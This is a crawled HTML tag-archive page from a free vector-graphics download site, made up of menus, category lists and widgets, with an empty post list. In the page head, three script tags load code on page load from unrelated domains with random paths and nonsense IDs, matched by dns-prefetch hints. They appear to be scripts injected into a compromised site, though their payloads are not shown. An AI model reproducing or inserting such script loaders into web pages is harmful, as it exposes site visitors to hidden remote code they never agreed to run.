

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/wood-background/
body_size: 26095
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>wood background eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free wood background download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/wood-background/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="wood background eps vectors for download" /><meta property="og:description" content="Free wood background download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/wood-background/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; wood background Tag Feed" href="https://www.vector-eps.com/tag/wood-background/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"5e9ed5d448b627794d23b2e99712109f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/1809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-wood-background"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">wood background</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356386)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215536)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181445)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169157)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162901)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/book">book</a></li><li><a href="https://www.vector-eps.com/search/vector%2Bbows">vector+bows</a></li><li><a href="https://www.vector-eps.com/search/spain">spain</a></li><li><a href="https://www.vector-eps.com/search/torn%20paper">torn paper</a></li><li><a href="https://www.vector-eps.com/search/torn%2Bpaper">torn+paper</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>